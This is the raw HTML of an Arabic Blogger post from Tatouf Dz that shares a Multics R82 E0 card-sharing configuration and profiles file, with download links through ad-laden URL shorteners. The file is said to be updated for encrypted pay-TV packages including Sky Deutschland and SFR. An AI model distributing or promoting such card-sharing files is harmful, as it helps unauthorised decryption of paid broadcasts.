itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":29,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":21,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":71,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":1,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":35,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":7,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/01/r82-e0-2022.html"
  },
  "headline": "أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022","description": "&#160; &#160;&#160; أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه ...","datePublished": "2022-01-02T23:59:00+01:00",
  "dateModified": "2022-01-06T01:07:24+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/w1200-h630-p-k-no-nu/multics+Config.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' rel='tag' title='قسم'>Multics ميلتي</a>
<a href='https://www.tatoufdz.net/search/label/R82E0' rel='tag' title='قسم'>R82E0</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=7221935187821525963' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp;&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s560/multics+Config.jpg" style="margin-left: auto; margin-right: auto;"><img alt="profiles new update multics R82 E0 multics Best Config Multics Profiles  R82 E0 2022" border="0" data-original-height="320" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s16000/multics+Config.jpg" title="أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022</b></td></tr></tbody></table><div style="text-align: center;"><div><br /></div><div><b>السلام عليكم</b></div><div><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b><span style="color: #990000;">&nbsp;</span></b></div></div><div><b><span style="color: #cc0000;"><br /></span></b></div><div><b>----------------------------------------------------------</b></div></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>قبل كل شيئ انضم لمجموعتنا على<span style="color: white;">&nbsp;<span style="background-color: #20124d;">الفيسبوك</span>&nbsp;</span>الخاصة بكل جديد&nbsp;</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.facebook.com/groups/multicsprofiles/" target="_blank">كل مايخص الميلتي Multics<br /></a></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>----------------------------------------------------------</b></div><div style="text-align: center;"><b>أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><div><b>"Multics-</b><b>R82 E0</b><b>"&nbsp;</b></div><div><br /></div><div><br /></div><b>جديد ملف الكونفيغ مع البروفيلات واخر التعديلات والتغييرات منها اضافة باقة سكاي سبور على الكايد الجديد&nbsp;</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>New Config profiles&nbsp;</b><b>R82 E0&nbsp;</b><b>2021</b></div><div style="text-align: center;"><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;"><u>New Update</u></div><div style="font-weight: bold;"><br /></div><div><span style="color: #990000;"><b>SKY Deut Austria 098D&nbsp;</b><b>- Digi Alb 0B00-&nbsp;D-Smart 092B-</b><b>BulSatCom 4AEE-SFR-FR-0500</b></span></div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;"><b>من يريد تحميل النسخة كاملة&nbsp;&nbsp;</b><b>(</b><b>لابد من استخدام نفس البروفيلات المرفقة مع النسخة)</b></div><div style="font-weight: bold;"><b><br /></b></div><div style="font-weight: bold;"><div style="font-weight: 400;"><div style="font-weight: bold;">Best Config Multics Profiles&nbsp;<b>&nbsp;</b><b>R82 E0&nbsp;</b><b>2022</b></div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;"><a href="https://uii.io/bwhkxP" target="_blank">Link1</a></div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;"><a href="https://gurl.pw/lG2M" target="_blank">Getsurl</a></div></div><div style="font-weight: 400;"><h3></h3></div></div></div><div style="text-align: center;"><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank"><b>جديد ملف محدث باخر التغيرات&nbsp;</b></a><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank"><b>2021 CCcam.channelinfo + CCcam.providers</b></a></div></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u><br /></u></span></b></div><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><h4><b><u>طالع أيضا</u></b></h4><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank">جديد ملف محدث باخر التغيرات 2021 CCcam.channelinfo + CCcam.providers</a><br /></b></div></div></div><div style="text-align: center;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: &quot;times new roman&quot;;"><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script>-------------------------------------------------------------------------------------</b></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br 